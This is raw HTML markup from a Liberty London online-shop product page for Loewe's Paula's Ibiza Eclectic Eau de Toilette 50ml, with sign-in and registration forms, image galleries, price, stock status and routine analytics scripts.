                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="mf-V4tyC1TqjCOSK4DjisB2ZsITR9szYDIgckv5lPWyM6dCcCE8ee6ncWb9bEPcbQqaUou8uNWa2iumuqnz7d3tmxR_eyqEobkDmF-S26jRgx1Op9MINK5SSNF5JNOhMw3uKZlYY_OAK2QHDOC_a9y1tky0CDHXvnhr_i7HFxMXBN3MuZFE=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="mf-V4tyC1TqjCOSK4DjisB2ZsITR9szYDIgckv5lPWyM6dCcCE8ee6ncWb9bEPcbQqaUou8uNWa2iumuqnz7d3tmxR_eyqEobkDmF-S26jRgx1Op9MINK5SSNF5JNOhMw3uKZlYY_OAK2QHDOC_a9y1tky0CDHXvnhr_i7HFxMXBN3MuZFE="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R470817006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000763002',
					sku: 'R470817006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R470817006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R470817006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/l/loewe/">Loewe</a>
                                
                            
                            </br>
                            Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="115.0">
        
        $ 115.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml image number 0"
                title="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000763002-R470817006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml image number 1"
                title="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000763002-R470817006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml image number 2"
                title="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml image number "
                                         title="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000763002-R470817006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000763002-R470817006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000763002-R470817006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000763002-R470817006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml image number "
                                         title="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000763002-R470817006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000763002-R470817006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000763002-R470817006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000763002-R470817006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml image number "
                                         title="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml image number "
                                         title="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000763002-R470817006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000763002-R470817006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000763002-R470817006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000763002-R470817006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml image number "
                                         title="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000763002-R470817006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000763002-R470817006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000763002-R470817006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000763002-R470817006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml image number "
                                         title="Loewe - Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/l/loewe/">Loewe</a>
                                    
                                
                                </br>
                                Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="115.0">
        
        $ 115.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R470817006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000763002-R470817006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Loewe</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Paula&rsquo;s Ibiza Eclectic Eau de Toilette 50ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="115.0">
        
        $ 115.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R470817006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
